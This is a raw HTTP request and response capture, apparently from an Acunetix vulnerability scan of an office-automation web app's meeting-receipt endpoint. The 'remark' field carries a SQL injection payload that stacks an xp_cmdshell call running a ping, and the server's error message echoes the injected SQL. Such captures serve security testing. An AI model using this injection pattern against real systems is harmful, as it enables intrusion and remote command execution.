 POST /general/appbuilder/web/meeting/meetingmanagement/meetingreceipt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/meeting/myapply/details.php?affair=true&id=5&nosign=true&reminding=true
X-Resource-Type: xhr
Cookie: PHPSESSID=g1njm64pl94eietps80muet5d7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=fab32701
Connection: close
Host: 192.168.202.1
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 97
x-wvs-id: Acunetix-Deepscan/186
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
content-type: application/x-www-form-urlencoded; charset=UTF-8
m_id=5&join_flag=2&remark='%3b%20exec%20master%2e%2exp_cmdshell%20'ping%20172%2e10%2e1%2e255'--
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Aug 2020 11:48:09 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 249
不安全的SQL语句：注释代码<br />insert into SMS_BODY(FROM_ID,SMS_TYPE,CONTENT,SEND_TIME,REMIND_URL) values
('admin','813','系统管理员因'; exec master..xp_cmdshell 'ping 172.10.1.255'--
不参加新产品动员大会','1598183289','sms/remind_center/receive/')
7ools